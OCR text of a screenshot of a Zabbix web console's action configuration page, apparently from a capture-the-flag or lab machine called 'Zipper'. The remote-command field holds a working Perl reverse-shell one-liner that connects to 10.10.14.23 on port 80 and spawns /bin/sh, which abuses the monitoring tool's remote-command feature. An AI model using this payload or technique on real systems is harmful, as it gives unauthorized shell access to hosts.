 Not secure | 10.10.10.108/zabbix/actionconf.php
Apps bases ttu tools jobs training MalAnalysis Billy Joel Piano ... やる夫達のい...
ZABBIX Monitoring Inventory Reports Configuration Administration
Host groups Templates Hosts Maintenance Actions Discovery IT services
Actions
Action Conditions Operations
Default operation step duration 3600 (minimum 60 seconds)
Action operations Steps Details Start in Duration (sec) Action
Operation details
Steps 1 - 1 (0 - infinitely)
Step duration 0 (minimum 60 seconds, 0 - use action default)
Operation type Remote command
Target list Target Action
Host: Zipper Remove
New
Type Custom script
Execute on Zabbix agent Zabbix server
Commands perl -e 'use
Socket;$i="10.10.14.23";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyna
me("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};'
Conditions Label Name Action
Operation condition Event acknowledged = Not Ack
Add Cancel
Add Cancel
Add Cancel